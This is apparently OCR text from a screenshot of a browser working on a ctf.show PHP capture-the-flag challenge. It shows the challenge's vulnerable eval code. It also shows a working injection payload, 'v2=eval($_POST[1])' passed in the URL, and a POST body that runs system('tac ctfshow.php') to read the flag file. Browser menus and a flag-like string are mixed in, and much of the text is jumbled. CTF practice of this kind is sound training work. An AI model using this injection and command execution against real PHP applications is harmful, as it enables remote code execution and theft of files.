 https://8095b8df-1ce1-4881-94d8-0e114a025829.challenge.ctf.show/?v1=1&v2=eval($_POST[1])?>%23&v3=;
火狐官方站点 新手上路 常用网址 京东商城 Txtmoji | Encrypt Tex... Type7算法解密计算工... 移动设备上的书签
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\;/", $v2)){
if(preg_match("/\;/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
} var $dalaoA,$dalaoB,$flag_is_d2931f180x2da4fb0x2d40a20x2dabc90x2dedbf434d95a2; class ctfshow{ */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
20200x2d090x2d21 22:11:52 # @Last Modified by: h1xa # @Date: 20200x2d090x2d21 21:31:23 # @Author: h1xa # 0x2d*0x2d coding: utf0x2d8 0x2d*- /*
查看器 控制台 样式编辑器 网络 调试器 性能 内存 无障碍环境 应用程序 HackBar 存储 HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
https://8095b8df-1ce1-4881-94d8-0e114a025829.challenge.ctf.show/?v1=1&v2=eval($_POST[1])?
>%23&v3=;
Post data Referer User Agent Cookies Add Header Clear All
1=system('tac ctfshow.php');
0.0
K/s
0.0
K/s